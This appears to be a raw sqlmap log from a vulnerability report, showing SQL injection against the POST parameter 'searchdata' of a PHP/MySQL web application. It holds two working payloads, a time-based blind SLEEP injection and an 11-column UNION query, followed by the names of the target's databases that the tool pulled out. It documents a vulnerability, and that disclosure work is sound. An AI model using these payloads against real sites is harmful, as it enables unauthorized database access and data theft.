 sqlmap
[21:04:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pot
ential) technique found
[21:05:57] [INFO] target URL appears to be UNION injectable with 11 columns
[21:06:11] [INFO] POST parameter 'searchdata' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'searchdata' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: searchdata (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchdata=123' AND (SELECT 3544 FROM (SELECT(SLEEP(5)))wrsy) AND 'qbkN'='qbkN&search=

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: searchdata=123' UNION ALL SELECT CONCAT(0x716a787671,0x6a4c4f646e784971774c694b6e63457453595448646c69686e69794648
4576425344784d4962784f,0x7178786b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&search=
---
[21:06:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[21:06:40] [INFO] fetching database names
available databases [8]:
[*] cpms
[*] cvmsdb
[*] information_schema
[*] lssemsdb
[*] mysql
[*] performance_schema
[*] shopping
[*] sys